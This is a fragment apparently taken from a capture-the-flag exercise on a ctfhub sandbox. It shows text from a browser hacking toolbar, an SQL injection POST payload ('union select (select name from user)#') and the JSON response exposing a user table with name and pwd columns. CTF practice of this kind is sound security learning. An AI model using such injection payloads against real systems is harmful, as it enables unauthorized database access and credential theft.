 Load URL
http://challenge-976ca008cc332240.sandbox.ctfhub.com:10800/common/test/sqlDict/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
Post data
dbName=myapp?id=' union select (select name from user)#
{ "data":[ { "list":[ { "isAuto":"YES", "isNull":"NO", "isPK":"true", "name":"id", "remark":"", "size":"10", "type":"INT" }, { "isAuto":"NO", "isNull":"YES", "name":"name", "remark":"", "size":"255",
"type":"VARCHAR" }, { "isAuto":"NO", "isNull":"YES", "name":"pwd", "remark":"", "size":"255", "type":"VARCHAR" } ], "tableDescribe":"ctfhub", "tableName":"user" } ], "msg":"操作成功", "status":1,
"timestamps":1692623780723 }